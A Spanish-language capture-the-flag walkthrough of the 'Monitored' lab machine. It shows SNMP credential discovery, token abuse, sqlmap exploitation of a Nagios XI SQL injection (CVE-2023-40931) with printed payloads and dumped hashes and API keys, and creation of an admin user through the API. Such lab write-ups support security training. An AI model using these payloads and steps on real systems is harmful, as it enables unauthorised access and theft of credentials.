En Monitored descubrimos credenciales por el servicio SNMP los cuales nos permitieron generar un token y posteriormente acceso dashboard de Nagios XI con privilegios bajos, tras explotar una vulnerabilidad SQL Injection accedimos como administrador a la API lo que nos permitio crear un usuario como administrador con el cual logramos ejecutar comandos y plugins para obtener una shell. Finalmente escalamos privilegios utilizando un script de Nagios que realiza el backup de distintos archivos.
| Nombre |
Monitored  |
| OS |
Linux  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.11.248 |
| Maker |
TheCyberGeek
ruycr4ft |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[7, 6.6, 6.1, 3.9, 3.4],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80), ssh (22), https (443), ldap (389), snmp (161/udp), ntp (123/udp).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
# Nmap 7.94SVN scan initiated Wed Mar 13 15:17:31 2024 as: nmap -p22,80,389,443,5667 -sV -sC -oN nmap_scan 10.10.11.248
Nmap scan report for 10.10.11.248
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| 256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_ 256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp open http Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.56 ((Debian))
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after: 2297-08-25T21:46:55
| tls-alpn:
|_ http/1.1
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
5667/tcp open tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 13 15:17:51 2024 -- 1 IP address (1 host up) scanned in 20.21 seconds
# Nmap 7.94SVN scan initiated Wed Mar 13 15:17:59 2024 as: nmap -sU --min-rate 10000 -oN nmap_scan_udp 10.10.11.248
Nmap scan report for 10.10.11.248
Host is up (0.073s latency).
Not shown: 992 open|filtered udp ports (no-response)
PORT STATE SERVICE
123/udp open ntp
161/udp open snmp
16420/udp closed unknown
19650/udp closed unknown
20146/udp closed unknown
20445/udp closed unknown
49176/udp closed unknown
61961/udp closed unknown
# Nmap done at Wed Mar 13 15:18:00 2024 -- 1 IP address (1 host up) scanned in 0.92 seconds
|
Web Site
El sitio web nos redirige al subdominio nagios.monitored.htb agregamos el dominio y subdominio al archivo /etc/hosts.
1
2
3
4
5
6
7
8
|
π ~/htb/monitored ❯ curl -sI 10.10.11.248
HTTP/1.1 301 Moved Permanently
Date: Wed, 13 Mar 2024 19:30:19 GMT
Server: Apache/2.4.56 (Debian)
Location: https://nagios.monitored.htb/
Content-Type: text/html; charset=iso-8859-1
π ~/htb/monitored ❯
|
Al visitar el sitio observamos Nagios XI y nos muestra un enlace el cual redirige al login.
SNMP
Ejecutamos snmpwalk en el puerto 161 utilizando el community public y la version 2c. Tras ello encontramos multiples procesos en uno de estos muestra lo que parece ser un par de credenciales: -c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
π ~/htb/monitored ❯ snmpwalk -v 2c -c public 10.10.11.248 . > snmp_enum.txt
π ~/htb/monitored ❯ cat snmp_enum.txt
[..]
iso.3.6.1.2.1.25.4.2.1.5.452 = STRING: "--config /etc/laurel/config.toml"
iso.3.6.1.2.1.25.4.2.1.5.516 = ""
iso.3.6.1.2.1.25.4.2.1.5.544 = ""
iso.3.6.1.2.1.25.4.2.1.5.546 = STRING: "-d -q -s"
iso.3.6.1.2.1.25.4.2.1.5.547 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.548 = STRING: "--system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only"
iso.3.6.1.2.1.25.4.2.1.5.551 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.553 = ""
iso.3.6.1.2.1.25.4.2.1.5.554 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.555 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.574 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.634 = STRING: "-4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0"
iso.3.6.1.2.1.25.4.2.1.5.660 = ""
iso.3.6.1.2.1.25.4.2.1.5.718 = ""
iso.3.6.1.2.1.25.4.2.1.5.719 = ""
iso.3.6.1.2.1.25.4.2.1.5.763 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
iso.3.6.1.2.1.25.4.2.1.5.769 = STRING: "-LOw -f -p /run/snmptrapd.pid"
iso.3.6.1.2.1.25.4.2.1.5.775 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.794 = STRING: "-p /var/run/ntpd.pid -g -u 108:116"
iso.3.6.1.2.1.25.4.2.1.5.804 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.811 = ""
iso.3.6.1.2.1.25.4.2.1.5.846 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.848 = STRING: "-q --background=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 7878 -u shellinabox -g shellinabox --user-css Black on Whit"
iso.3.6.1.2.1.25.4.2.1.5.852 = STRING: "-h ldap:/// ldapi:/// -g openldap -u openldap -F /etc/ldap/slapd.d"
iso.3.6.1.2.1.25.4.2.1.5.858 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.859 = STRING: "-D /var/lib/postgresql/13/main -c config_file=/etc/postgresql/13/main/postgresql.conf"
iso.3.6.1.2.1.25.4.2.1.5.880 = ""
iso.3.6.1.2.1.25.4.2.1.5.881 = ""
iso.3.6.1.2.1.25.4.2.1.5.882 = ""
iso.3.6.1.2.1.25.4.2.1.5.883 = ""
iso.3.6.1.2.1.25.4.2.1.5.884 = ""
iso.3.6.1.2.1.25.4.2.1.5.885 = ""
iso.3.6.1.2.1.25.4.2.1.5.941 = ""
iso.3.6.1.2.1.25.4.2.1.5.942 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.943 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.944 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.945 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.946 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.948 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.950 = STRING: "/usr/sbin/snmptt --daemon"
iso.3.6.1.2.1.25.4.2.1.5.965 = STRING: "-pidfile /run/xinetd.pid -stayalive -inetd_compat -inetd_ipv6"
iso.3.6.1.2.1.25.4.2.1.5.977 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.978 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.979 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.980 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.982 = STRING: "--worker /usr/local/nagios/var/rw/nagios.qh"
iso.3.6.1.2.1.25.4.2.1.5.1396 = STRING: "-d /usr/local/nagios/etc/nagios.cfg"
iso.3.6.1.2.1.25.4.2.1.5.1409 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1410 = STRING: "-c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
iso.3.6.1.2.1.25.4.2.1.5.1424 = STRING: "-bd -q30m"
iso.3.6.1.2.1.25.4.2.1.5.1433 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.1553 = STRING: "60"
iso.3.6.1.2.1.25.4.2.1.5.1575 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.1576 = STRING: "-c /usr/bin/php -q /usr/local/nagiosxi/cron/cmdsubsys.php >> /usr/local/nagiosxi/var/cmdsubsys.log 2>&1"
iso.3.6.1.2.1.25.4.2.1.5.1577 = STRING: "-q /usr/local/nagiosxi/cron/cmdsubsys.php"
[..]
π ~/htb/monitored ❯
|
Intentamos acceder por ssh pero las credenciales no son validas al igual que en el login de Nagios XI.
Nagios XI - User
Token
Intentamos algun tipo de autenticacion alternativa y nos topamos con un post (Help with insecure login / backend ticket authentication.) en el que se presenta una solucion de autenticacion por API. Al realizar la solicitud nos devuelve un token de autenticacion para el usuario svc.
1
2
3
4
5
6
7
8
9
|
π ~/htb/monitored ❯ curl -XPOST -k -L 'http://monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=5'
{
"username": "svc",
"user_id": "2",
"auth_token": "0209f044052f682eb2afa61e28b70bfbb1769862",
"valid_min": 5,
"valid_until": "Wed, 13 Mar 2024 17:53:54 -0400"
}
π ~/htb/monitored ❯
|
Token to Authenticated
Investigamos sobre el uso del token y nos topamos con un post (Logon problem with expired token) en el que indica un error en el login y las cookies, se muestra un comentario con el uso de un token que ya expiro y muestra la direccion de una url donde se muestra el uso de este.
1
|
https://monitored.htb/nagiosxi/rr.php?oid=2&token=21a710c9e3d0decd5ac11c14578bb3d3d79c738f
|
Al visitar la url con el token previamente generado observamos un error sobre un objeto, seguramente se trata del valor del parametro oid.

Al modificar el valor del oid este nos muestra un mensaje en el que indica que estamos logeados como svc.

Si nos dirigimos al index de nagios nos muestra que efectivamente estamos logeados. Sin embargo al navegar por el sitio parece ser que el usuario tiene privielgios bajos.
Session -> rr.php
Si observamos el codigo fuente de rr.php aparentemente al enviar el token y un objeto (oid) este verifica la sesion con el token, si es diferente la sesion con el token entonces re-inicializa la sesion con el usuario que pertenece al token.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
//rr.php
//[... ]
function rr_verify_auth($object_id, $auth_token)
{
// Do special authentication for rapid reponse url and check if we are
// session authed - if we have access to the object
if (is_session_authenticated()) {
// Check if session matches auth_token user, destroy the session if
// the user_id does not match the current session's ID
if (!empty($auth_token)) {
$token_info = user_get_auth_token_info($auth_token);
// Check if the user ID of the session is different... if they
// are then we need to re-initialzie the session with a new one
if ($_SESSION['user_id'] != $token_info['auth_user_id']) {
rr_reinit_auth_token_check($object_id, $auth_token);
}
}
// We should tell someone they are logged in so they know
// that they need to logout if they want to leave the page securely
if (!isset($_SESSION['restrictions'])) {
$msg = _('You are currently logged in as') . ' <b>' . get_user_attr(0, 'username') . '</b> ' . _('you can view this object in the status detail page by click the object name.');
$msg_type = FLASH_MSG_INFO;
//[... ]
|
API KEY
En la configuracion del usuario encontramos una API KEY.

Al intentar utilizar esta con la API este parece no funcionar o probablemente no tenga suficientes permisos.
1
2
3
|
π ~/htb/monitored ❯ curl -k -X GET "https://monitored.htb/nagiosxi/api/v1/components?apikey=aJkfZZrnHoL0l2nBAVfcgJ9464HCMQsBLCBLlAcjYnDnrkB9Kb2odjoXvlKnY4dn"
{"error":"Account is disabled"}
π ~/htb/monitored ❯
|
SQL Injection - CVE-2023-40931
Un post de Outpost24 muestra Multiples vulnerabilidades en Nagios una de estas (CVE-2023-40931) es una vulnerabilidad de Inyeccion SQL en banner_message-ajaxhelper.php es posible explotarla con un usuario con bajos privilegios, lo que permitiria acceder a la base de datos de Nagios.
Ya tenemos acceso como svc, utilizamos el cookie de este en SQLmap para realizar la inyeccion sql, especificamos la base de datos MySQL ya que Nagios la utiliza. Tras la ejecucion observamos dos bases de datos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
π ~/htb/monitored ❯ sqlmap -u "https://monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php" --data "action=acknowledge_banner_message&id=3" -p id -H "Cookie: nagiosxi=v2rc0s4gegv0ao96rh2p83gjr6" --batch --dbs --level 5 --risk 1 --dbms mysql
___
__H__
___ ___[.]_____ ___ ___ {1.7.10#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:01:11 /2024-03-13/
[19:01:11] [INFO] testing connection to the target URL
[19:01:12] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[19:01:12] [INFO] target URL content is stable
[19:01:12] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[19:01:12] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[19:01:12] [INFO] testing for SQL injection on POST parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided risk (1) value? [Y/n] Y
[19:01:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:01:13] [WARNING] reflective value(s) found and filtering out
[19:01:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:01:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[19:02:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:02:11] [INFO] POST parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --not-string="row")
[19:02:11] [INFO] testing 'Generic inline queries'
[19:02:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:02:11] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:02:12] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:02:12] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:02:12] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:02:12] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[19:02:13] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:02:13] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[19:02:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:02:13] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:02:14] [INFO] POST parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:02:14] [INFO] testing 'MySQL inline queries'
[19:02:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:02:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:02:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:02:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:02:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[19:02:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[19:02:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:02:26] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:02:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:02:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:02:32] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[19:02:37] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[19:02:42] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[19:02:47] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[19:02:52] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[19:02:58] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[19:03:03] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[19:03:08] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[19:03:16] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[19:03:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:03:27] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[19:03:33] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[19:03:39] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[19:03:44] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[19:03:49] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[19:03:54] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[19:03:59] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[19:04:05] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[19:04:11] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 654 HTTP(s) requests:
---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (2930=2930) THEN 3 ELSE (SELECT 6606 UNION SELECT 1493) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: action=acknowledge_banner_message&id=3 OR (SELECT 2272 FROM(SELECT COUNT(*),CONCAT(0x7170717a71,(SELECT (ELT(2272=2272,1))),0x7176717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=acknowledge_banner_message&id=3 AND (SELECT 7847 FROM (SELECT(SLEEP(5)))ZruQ)
---
[19:04:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:04:20] [INFO] fetching database names
[19:04:20] [INFO] retrieved: 'information_schema'
[19:04:21] [INFO] retrieved: 'nagiosxi'
available databases [2]:
[*] information_schema
[*] nagiosxi
[19:04:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/monitored.htb'
[*] ending @ 19:04:21 /2024-03-13/
π ~/htb/monitored ❯
|
Encontramos la tabla xi_sessions y xi_users como las mas relevantes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
|
Database: nagiosxi
[22 tables]
+-----------------------------+
| xi_auditlog |
| xi_auth_tokens |
| xi_banner_messages |
| xi_cmp_ccm_backups |
| xi_cmp_favorites |
| xi_cmp_nagiosbpi_backups |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata |
| xi_cmp_trapdata_log |
| xi_commands |
| xi_deploy_agents |
| xi_deploy_jobs |
| xi_eventqueue |
| xi_events |
| xi_link_users_messages |
| xi_meta |
| xi_mibs |
| xi_options |
| xi_sessions |
| xi_sysstat |
| xi_usermeta |
| xi_users |
+-----------------------------+
Database: nagiosxi
Table: xi_sessions
[8 columns]
+---------------------+--------------+
| Column | Type |
+---------------------+--------------+
| session_address | varchar(128) |
| session_created | datetime |
| session_data | text |
| session_id | int(11) |
| session_last_active | timestamp |
| session_page | varchar(255) |
| session_phpid | varchar(128) |
| session_user_id | int(11) |
+---------------------+--------------+
Database: nagiosxi
Table: xi_users
[17 columns]
+----------------------+--------------+
| Column | Type |
+----------------------+--------------+
| name | varchar(100) |
| api_enabled | smallint(6) |
| api_key | varchar(128) |
| backend_ticket | varchar(128) |
| created_by | int(11) |
| created_time | int(11) |
| email | varchar(128) |
| enabled | smallint(6) |
| last_attempt | int(11) |
| last_edited | int(11) |
| last_edited_by | int(11) |
| last_login | int(11) |
| last_password_change | int(11) |
| login_attempts | smallint(6) |
| password | varchar(128) |
| user_id | int(11) |
| username | varchar(255) |
+----------------------+--------------+
|
En la tabla de xi_users observamos api_key, contrasena y nombre de usuario de dos usarios, uno de ellos parece ser administrador.
1
2
3
4
5
6
7
8
9
|
Database: nagiosxi
Table: xi_users
[2 entries]
+----------------------+------------------------------------------------------------------+---------------------+--------------------------------------------------------------+---------+-------------+
| name | api_key | email | password | user_id | username |
+----------------------+------------------------------------------------------------------+---------------------+--------------------------------------------------------------+---------+-------------+
| Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | admin@monitored.htb | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | 1 | nagiosadmin |
| svc | aJkfZZrnHoL0l2nBAVfcgJ9464HCMQsBLCBLlAcjYnDnrkB9Kb2odjoXvlKnY4dn | svc@monitored.htb | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | 2 | svc |
+----------------------+------------------------------------------------------------------+---------------------+--------------------------------------------------------------+---------+-------------+
|
API - Endpoints
En este punto encontramos que la documentacion de API de Nagios no es la misma que la de la maquina. Por lo que intentamos analizar el codigo fuente donde encontramos multiples endpoints dentro del archivo utils-api.inc.php. Observamos que uno de estos permite listar los usuarios e informacion de estos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
# /nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
{
"records":2,
"users":[
{
"user_id":"2",
"username":"svc",
"name":"svc",
"email":"svc@monitored.htb",
"enabled":"0"
},
{
"user_id":"1",
"username":"nagiosadmin",
"name":"Nagios Administrator",
"email":"admin@monitored.htb",
"enabled":"1"
}
]
}
|
Asi tambien podemos obtener informacion de Nagios donde se muestra la version.
1
2
3
4
5
6
7
8
9
|
# /nagiosxi/api/v1/system/info?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
{
"product":"nagiosxi",
"version":"5.11.0",
"version_major":"5",
"version_minor":"11.0",
"build_id":"1687894169",
"release":51100
}
|
En uno de los endpoints observamos que es posible crear un nuevo usuario mediante el metodo POST, este requiere multiples valores, uno de estos permitiria crear un nuevo usuario como administrador.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
// utils-api.inc.php
[...]
case 'POST':
switch ($verb)
{
case 'user':
return api_system_add_user($this->request);
case 'applyconfig':
return api_system_apply_config();
[..]
// utils-system.inc
function api_system_add_user($args)
{
[...]
// Get values
$username = strtolower(grab_array_var($args, "username", ""));
$password = grab_array_var($args, "password", "");
$email = grab_array_var($args, "email", "");
$name = grab_array_var($args, "name", "");
$level = grab_array_var($args, "auth_level", "user");
[...]
// Verify that everything we need is here
$required = array('username', 'email', 'name');
foreach ($required as $r) {
if (!array_key_exists($r, $args)) {
$missing[] = $r;
}
}
// Verify auth level
$auth = '';
if ($level == "user") {
$level = 1;
} else if ($level == "admin") {
$level = 255;
} else {
$auth = array('auth_level' => _('Must be either user or admin.'));
}
[...]
|
Utilizamos Burpsuite para crear un nuevo usuario observando que fue creado con exito.

Tras ingresar las credenciales en el login vemos que tenemos acceso.
User - Nagios
Command execution
Commands
En Nagios es posible configurar comandos, mediante estos intentamos la ejecucion de un ping como prueba. Nos dirigimos a la administracion de comandos donde observamos una larga lista de estos.
